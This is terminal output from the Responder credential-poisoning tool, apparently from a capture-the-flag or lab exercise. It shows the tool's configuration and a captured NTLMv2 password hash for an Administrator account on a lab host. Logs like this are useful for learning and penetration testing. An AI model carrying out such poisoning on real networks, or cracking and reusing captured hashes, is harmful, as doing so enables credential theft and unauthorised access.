 DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.15.46]
Responder IPv6 [dead:beef:2::112c]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-BQMY068JWE4]
Responder Domain Name [MLB1.LOCAL]
Responder DCE-RPC Port [49948]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.76.223
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:97ba31bc12e8bed2:5A40A6E53A7C54AEED87D2307B7FDD0E:0101000000000000801DCEFC2BEAD901F1DC2D1BC0B9D9260
0000000020008004D004C004200310001001E00570049004E002D00420051004D00590030003600380 04A0057004500340004003400570049004E002D00420051004D0059003000360038004
A005700450034002E004D004C00420031002E004C004F00430041004C00030014004D004C00420031002E004C004F00430041004C00050014004D004C00420031002E004C004F00430041004
C0007000800801DCEFC2BEAD90106000400020000000800300030000000000000000100000000200 0002D0031777C655189B5AC4CCE2EF55CC5153E4646BC1051CA664112DE8D4BA7280A001
000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310035002E00340036000000000000000000
^[[6~